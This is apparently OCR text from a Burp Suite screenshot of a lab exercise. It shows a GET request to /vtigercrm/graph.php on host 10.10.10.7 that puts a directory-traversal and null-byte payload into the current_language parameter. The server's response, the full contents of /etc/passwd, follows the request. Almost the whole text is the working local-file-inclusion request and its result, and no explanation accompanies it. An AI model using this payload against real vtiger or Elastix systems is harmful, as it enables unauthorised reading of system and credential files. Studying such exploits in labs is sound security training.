 Applications Places burp-StartBurp Wed 23:58 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: https://10.10.10.7 ?
Request
Raw Params Headers Hex
GET
/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&act
ion HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: elastixSession=0i12e26nvfvmgkeh3rduj29qj5; PHPSESSID=il2fott3vokg4p5mgd2d2ktrl4
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 01 Feb 2018 04:38:47 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Content-Length: 1679
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
spamfilter:x:500:500::/home/spamfilter:/bin/bash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
fanis:x:501:501::/home/fanis:/bin/bash
? < + > 100:101 1 match
Done 1,872 bytes | 312 millis